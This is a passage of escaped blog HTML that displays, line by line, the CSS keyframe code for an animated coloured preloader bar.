12.0pt; line-height: 106%;\"\u003E-webkit-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: changebar 2.25s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.preloaderbar.active .bar:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-animation: movingbar 0.75s infinite;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eanimation: movingbar 0.75s infinite\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes movingbar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E100% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eright: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: 50%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-webkit-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@-moz-keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.3% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #8BC34A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E33.33% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.6% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #FFCA28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E66.66% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E99.9% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F44336\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E@keyframes changebar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E0% {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 